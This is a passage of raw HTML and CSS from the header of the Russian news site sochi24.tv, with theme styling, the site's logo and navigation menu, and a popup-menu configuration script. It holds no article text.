rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39695";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7939";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg 